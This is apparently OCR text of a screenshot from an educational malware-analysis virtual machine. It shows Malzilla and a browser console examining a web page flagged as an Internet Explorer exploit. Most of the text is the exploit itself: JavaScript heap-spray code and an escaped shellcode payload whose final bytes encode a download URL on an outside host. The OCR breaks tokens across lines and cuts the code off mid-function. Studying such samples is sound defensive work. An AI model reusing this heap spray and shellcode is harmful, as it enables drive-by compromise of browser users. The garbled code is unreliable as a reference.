 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
File Edit View History Bookmarks Tools Help
EN English (United States)
New Tab
Search or enter address
Search
Inspector Console Debugger Style Editor Performance Memory Network
Net CSS JS Security Logging Server
Filter output
function dxdc ( x) { var i,j,r,l=x.length,b=(512*2),s=0, w=0, t = Array(63,15,20,39,59,30,45,51,23,44,0,0,0,0,0,0,31,24,0,7,18,48,41,27,53,10,22,25,12,42,13,58,60,4,2,14,54,1,26,6,35,33,11,0,0,0,0,46,0,61,9,17,38,50,47,32,3,49,21,62,40,34,19,29,8,55,56,37,52,16,57,36
</textarea><html>
<head>
<title></title>
<script language="JavaScript">
var memory = new Array(), mem_flag = 0;
function having()
{ memory = memory;
setTimeout ("having()" ,2000);
}
function getSpraySlide (spraySlide, spraySlideSize)
{
while (spraySlide.length*2<spraySlideSize)
{
spraySlide += spraySlide;
}
spraySlide = spraySlide.substring( 0,spraySlideSize / 2 );
return spraySlide;
}
function makeSlide()
{
var heapSprayToAddress = 0x0c0c0c0c;
var payLoadCode = unescape("%u4343%u4343%u0feb%u335b%u66c9%u80b9%u8001%uef33" +
"%ue243%uebfa%ue805%uffec%uffff%u8b7f%udf4e%uefef%u64ef%ue3af%u9f64%u42f3%u9f64%u6ee7%uef03%uefeb" +
"%u64ef%ub903%u6187%ue1a1%u0703%uef11%uefef%uaa66%ub9eb%u7787%u6511%u07e1%uef1f%uefef%uaa
66%ub9e7" +
"%uca87%u105f%u072d%uef0d%uefef%uaa66%ub9e3%u0087%u0f21%u078f%uef3b%uefef%uaa66%ub9ff%u2e87%u0a96" +
"%u0757%uef29%uefef%uaa66%uaffb%ud76f%u9a2c%u6615%uf7aa%ue806%uefee%ub1ef%u9a66%u64cb%uebaa%uee85" +
"%u64b6%uf7ba%u07b9%uef64%uefef%u87bf%uf5d9%u9fc0%u7807%uefef%u66ef%uf3aa%u2a64%u2f6c%u66bf%ucfaa" +
"%u1087%uefef%ubfef%uaa64%u85fb%ub6ed%uba64%u07f7%uef8e%uefef%uaaec%u28cf%ub3ef%uc191%u288a%uebaf" +
"%u8a97%uefef%u9a10%u64cf%ue3aa%uee85%u64b6%uf7ba%uaf07%uefef%u85ef%ub7e8%uaaec%udccb%ubc34%u10bc" +
"%ucf9a%ubcbf%uaa64%u85f3%ub6ea%uba64%u07f7%uefcc%uefef%uef85%u9a10%u64cf%ue7aa%ued85%u64b6%uf7ba" +
"%uff07%uefef%u85ef%u6410%uffaa%uee85%u64b6%uf7ba%uef07%uefef%uaeef%ubdb4%u0eec%u0eec%u0eec%u0eec" +
"%u036c%ub5eb%u64bc%u0d35%ubd18%u0f10%u64
ba%u6403%ue792%ub264%ub9e3%u9c64%u64d3%uf19b%uec97%ub91c" +
"%u9964%ueccf%udc1c%ua626%u42ae%u2cec%udcb9%ue019%uff51%u1dd5%ue79b%u212e%uece2%uaf1d%u1e04%u11d4" +
"%u9ab1%ub50a%u0464%ub564%ueccb%u8932%ue364%u64a4%uf3b5%u32ec%ueb64%uec64%ub12a%u2db2%uefe7%u1b07" +
"%u1011%uba10%ua3bd%ua0a2%uefa1%u7468%u7074%u2F3A%u642F%u646F%u336F%u2E32%u726F%u2F67%u3035%u2F35%u7058%u2F2F%u6966%u656C%u702E%u7068");
var heapBlockSize = 0x400000;
var payLoadSize = payLoadCode.length * 2;
var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
var spraySlide = unescape("%u0c0c%u0c0c");
spraySlide = getSpraySlide(spraySlide,spraySlideSize);
Start malzilla_0.9.3pre5 Exploit.HTML.IESlice.w index.ht - Notepad Copy of index.html - Not... Malzilla New Tab - Mozilla Fire... Desktop 2:28 PM